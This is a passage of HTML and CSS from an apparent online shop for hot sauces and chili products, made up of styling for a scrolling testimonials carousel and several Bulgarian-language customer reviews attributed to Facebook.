    overflow: hidden;   
  }

  .testimonials-wrapper-template--24047393112401__ss_testimonials_26_x73Dyk {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    width: 200vw;
    position: relative;
    z-index: 0;
    left: -100vw;
    gap: 30px;
    background-attachment: scroll !important;    
 
  }

  .testimonials-wrapper-template--24047393112401__ss_testimonials_26_x73Dyk:first-child .testimonials-list-template--24047393112401__ss_testimonials_26_x73Dyk {
    -webkit-animation: tickerUptemplate24047393112401__ss_testimonials_26_x73Dyk 210s infinite linear;
    animation: tickerUptemplate24047393112401__ss_testimonials_26_x73Dyk 210s infinite linear;
  }

  .testimonials-wrapper-template--24047393112401__ss_testimonials_26_x73Dyk:last-child .testimonials-list-template--24047393112401__ss_testimonials_26_x73Dyk {
    -webkit-animation: tickerDowntemplate24047393112401__ss_testimonials_26_x73Dyk 210s infinite linear;
    animation: tickerDowntemplate24047393112401__ss_testimonials_26_x73Dyk 210s infinite linear;
    margin-top: 30px;
  }

  .testimonials-list-template--24047393112401__ss_testimonials_26_x73Dyk {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    white-space: nowrap;
    background-attachment: scroll !important;
    gap: 30px;   
    flex-shrink: 0;
    -webkit-animation: tickerUptemplate24047393112401__ss_testimonials_26_x73Dyk 70s infinite linear;
    animation: tickerUptemplate24047393112401__ss_testimonials_26_x73Dyk 70s infinite linear;   
  }

  .testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk {
    width: 290px;
    padding: 20px 20px;
    border: 2px solid #ed2025;
    border-radius: 20px;
    background-color: #ffffff;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    text-decoration: none;
  }

  .testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk {
    display: flex;
    align-items: center;
    justify-content: start;
    gap: 12px;
  }

  .testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk {
    flex-shrink: 0;
    width: 48px;    
    border-radius: 100px;
    overflow: hidden;
    aspect-ratio: 1/1;
  }
  
  .testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk img,
  .testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk svg {
    display: block;
    width: 100%;
    height: 100%;
    object-fit: cover;
  }

  .testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk svg {
    background-color: #AFAFAF;
  }

  .testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk {    
    margin: 0;
    font-size: 16px;
    color: #000000;
    line-height: 130%;
    text-transform: unset;
    word-wrap: break-word;
    text-align: left;
    font-weight: 700;
  }

  .testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk {
    margin: 0;
    margin-top: 2px;
    font-size: 14px;
    color: #000000;
    line-height: 130%;
    text-transform: unset;
    word-wrap: break-word;
    text-align: left;
  }

  .testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk {
    margin-top: 20px;
    text-align: left;
    text-wrap: wrap;
  }

  .testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk * {
    margin: 0;
    font-size: 14px;
    color: #000000;
    line-height: 150%;
    text-transform: unset;
    text-decoration: none;
  }

  .testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk {
    display: flex;
    align-items: center;
    justify-content: space-between;
    flex-wrap: wrap;
    gap: 10px;
    margin-top: 20px;
  }

  .testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk {
    display: flex;
    align-items: end;
    gap: 5px;
  }

  .testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk svg,
  .testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk img {
    display: block;
    width: 20px;
    height: 20px;
    object-fit: cover;
  }

  .testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk svg {
    background-color: #00b67a; 
  }

  .testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk {
    width: 30px;
    height: 30px;
  }

  .testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk img,
  .testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk svg {
    display: block;
    width: 100%;
    height: 100%;
    object-fit: cover;
  }

  .testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk svg path {
    fill: #000000;
  }

  .testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk svg circle {
    stroke: #000000;
  }

  .testimonials-button-wrapper-template--24047393112401__ss_testimonials_26_x73Dyk {
    display: flex;
    width: 100%;
    justify-content: center;
    padding: 0 16px;
  }

  .testimonials-button-template--24047393112401__ss_testimonials_26_x73Dyk {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 10px;
    width: 100%;
    max-width: fit-content;
    margin: 0;
    margin-top: 24px;
    font-size: 15px;
    color: #ffffff;
    line-height: 100%;
    text-align: center;
    text-transform: unset;
    text-decoration: none;
    padding: 16px 32px;
    border-radius: 100px;
    transition: all 0.25s ease 0s;
    background-color: transparent;
    border: 0px;
    cursor: pointer;
    font-weight: 700;
  }

  .testimonials-button-inner-template--24047393112401__ss_testimonials_26_x73Dyk {
    margin: 0px;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 10px;
  }

  .testimonials-button-template--24047393112401__ss_testimonials_26_x73Dyk:hover {
    color: #2b66ff;
    transition: all 0.25s ease 0s;
  }

  .testimonials-button-template--24047393112401__ss_testimonials_26_x73Dyk svg {
    width: 14px;
    height: 14px;
  }

  .testimonials-button-template--24047393112401__ss_testimonials_26_x73Dyk svg path {
    fill: #ffffff;
    transition: all 0.25s ease 0s;
  }

  .testimonials-button-template--24047393112401__ss_testimonials_26_x73Dyk:hover svg path {
    fill: #2b66ff;
    transition: all 0.25s ease 0s;
  }

  
  @media(min-width: 1024px) {

    .section-template--24047393112401__ss_testimonials_26_x73Dyk {
      margin-top: 0px;
      margin-bottom: 0px;
      margin-left: 0rem;
      margin-right: 0rem;
      border-radius: 0px;
    }
    
    .section-template--24047393112401__ss_testimonials_26_x73Dyk-settings {
      padding: 0 5rem;
      padding-top: 36px;
      padding-bottom: 36px;
      padding-left: 0rem;
      padding-right: 0rem;
    }

    .testimonials-heading-template--24047393112401__ss_testimonials_26_x73Dyk {
      text-align: left;
      padding: 0 50px;
    }

    .testimonials-heading-template--24047393112401__ss_testimonials_26_x73Dyk * {
      font-size: 40px;
    }

    .testimonials-scrolling-template--24047393112401__ss_testimonials_26_x73Dyk {
      margin-top: 0px;
    }

    .testimonials-wrapper-template--24047393112401__ss_testimonials_26_x73Dyk {
      gap: 30px;     
    }

    .testimonials-wrapper-template--24047393112401__ss_testimonials_26_x73Dyk:first-child .testimonials-list-template--24047393112401__ss_testimonials_26_x73Dyk {
      -webkit-animation: tickerUptemplate24047393112401__ss_testimonials_26_x73Dyk 240s infinite linear;
      animation: tickerUptemplate24047393112401__ss_testimonials_26_x73Dyk 240s infinite linear;
    }

    .testimonials-wrapper-template--24047393112401__ss_testimonials_26_x73Dyk:last-child .testimonials-list-template--24047393112401__ss_testimonials_26_x73Dyk {
      -webkit-animation: tickerDowntemplate24047393112401__ss_testimonials_26_x73Dyk 240s infinite linear;
      animation: tickerDowntemplate24047393112401__ss_testimonials_26_x73Dyk 240s infinite linear;
      margin-top: 30px;
    }    

    .testimonials-list-template--24047393112401__ss_testimonials_26_x73Dyk {
      gap: 30px;    
    }

    .testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk {
      width: 400px;
      padding: 24px 24px;
    }

    .testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk {
      justify-content: start;
      gap: 16px;
    }

    .testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk {
      width: 64px;    
    }

    .testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk {    
      font-size: 18px;
      text-align: left;
    }

    .testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk {
      margin-top: 2px;
      font-size: 10px;
      text-align: left;
    }

    .testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk {
      margin-top: 30px;
      text-align: left;
    }

    .testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk * {
      font-size: 16px;
    }

    .testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk {
      margin-top: 30px;
    }

    .testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk svg,
    .testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk img {
      width: 22px;
      height: 22px;
    }

    .testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk {
      width: 30px;
      height: 30px;
    }

    .testimonials-button-wrapper-template--24047393112401__ss_testimonials_26_x73Dyk {
      justify-content: center;
      padding: 0 50px;
    }

    .testimonials-button-template--24047393112401__ss_testimonials_26_x73Dyk {
      margin-top: 32px;
      padding: 16px 32px;
      font-size: 15px;
    }
  }</style>










  <style>
    .testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk {
      font-family: "system_ui", -apple-system, 'Segoe UI', Roboto, 'Helvetica Neue', 'Noto Sans', 'Liberation Sans', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
      font-weight: 400;
      font-style: normal;
    }
  </style>







  <style>
    @keyframes tickerUptemplate24047393112401__ss_testimonials_26_x73Dyk {
      0% {
        transform: translateX(0%);
      }
      100% {
        transform: translateX(-100%);
      }
    }

    @keyframes tickerDowntemplate24047393112401__ss_testimonials_26_x73Dyk {
      0% {
        transform: translateX(-100%);
      }
      100% {
        transform: translateX(0%);
      }
    }
  </style>







  <style>
    .testimonials-button-template--24047393112401__ss_testimonials_26_x73Dyk {
      background-color: #2b66ff;
      border: 1px solid #2b66ff;
    }

    .testimonials-button-template--24047393112401__ss_testimonials_26_x73Dyk:hover {
      background-color: #ffffff;
      border: 1px solid #2b66ff;
    }
  </style>










<div class="section-template--24047393112401__ss_testimonials_26_x73Dyk testimonials-template--24047393112401__ss_testimonials_26_x73Dyk" style="background-color:#ffffff; background-image: ;">
    <div class="section-template--24047393112401__ss_testimonials_26_x73Dyk-settings">
      
      <div class="testimonials-scrolling-template--24047393112401__ss_testimonials_26_x73Dyk">
        <div class="testimonials-wrapper-template--24047393112401__ss_testimonials_26_x73Dyk">
          
             
  <div class="testimonials-list-template--24047393112401__ss_testimonials_26_x73Dyk">
    
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/20173e9106810380c0044ce4cd31d040.jpg?v=1737898307" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Магдалена Димитрова</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Любимият ни сос. Всяка вечер е с нас на масата. 🌶️🌶️🌶️</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/36b44e4eca8885850f67785216fc1a42.jpg?v=1737898434" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Ива Петрова</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Днес ги получих трите соса!Да,наистина е 'Баси Соса',приятно лют и много вкусен!Пробвах го в супа и се получи доста добра комбинация!Ще ми стане любим сос за всички ястия!Благодаря Ви и продължавайте да творите люти вкусотии!Халапеньото ми е любима люта чушка🌶️🌶️🌶️!Бъдете здрави!</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/jpg.jpg?v=1737898557" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">С. Бориславова</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>От около една година съм им клиент и не само че продуктите им са страхотни, но и отношението им е супер мило, днес ми се обадиха да потвърдят поръчката и за пореден път ме оставиха с много топли чувства, на фона на десетките груби хора навсякъденапоследък, тяхното отношение е истинско и човешко и просто се отличава. ❤️</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/Plamen_Kostov.jpg?v=1737898695" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Plamen Kostov</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Невероятни сте,браво, адмирации за вас!Бъдете все така целеустремени и успешни! Покорявайте с лекота всеки един връх, към който сте се устремили!😍👏👏👏👏</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/Evgeni.jpg?v=1737898942" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Evgeni Mitrov</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Bestsellers ни хареса много! Направо се запалихме по лютото! Pun intended</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/9130bfaef3a9a45eb3403bd77f53c1fa.jpg?v=1737899270" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Христина Василева</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Честит празник! Бъдете здрави и все така сплотени и успешни! А за нас остава да се радваме на това, което правите с такава любов и всеотдайност ❤️🙏</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/Maria_Radushevsa.jpg?v=1737899398" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Maria Radusheva</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Обиколила съм света и това е най-добрият сос, който съм яла!</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/Valentin_Angelov.jpg?v=1737899616" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Valentin Angelov</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Продуктите са страхотни! Препоръчвам с двете ръце!</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/055e687213d040428db1114a14d15e53.jpg?v=1737900464" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Стойко Минчев</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Ползвам смления Кайен навсякъде, ама наистина навсякъде....и по всяко време 😉Дори съм си 'лекувал' болката в кръста с Кайен -а!</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
